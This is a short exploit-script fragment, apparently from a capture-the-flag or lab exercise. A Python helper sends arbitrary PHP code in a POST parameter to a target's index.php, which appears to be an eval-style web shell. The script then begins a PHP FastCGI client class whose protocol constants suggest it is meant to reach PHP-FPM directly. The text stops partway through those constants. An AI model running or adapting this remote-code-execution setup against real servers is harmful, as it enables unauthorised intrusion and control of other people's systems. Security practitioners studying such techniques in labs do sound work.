 import requests
sess = requests.session()
def execute_php_code(s):
    res = sess.post('http://192.168.242.5/index.php', data={"a": s})
    return res.text
code = '''
class AA
{
    const VERSION_1            = 1;
    const BEGIN_REQUEST        = 1;
    const ABORT_REQUEST        = 2;
    const END_REQUEST          = 3;
    const PARAMS               = 4;
    const STDIN                = 5;
    const STDOUT               = 6;
    const STDERR               = 7;
    const DATA                 = 8;
    const GET_VALUES           = 9;
    const GET_VALUES_RESULT    = 10;
    const UNKNOWN_TYPE         = 11;
    const MAXTYPE              = self::UNKNOWN_TYPE;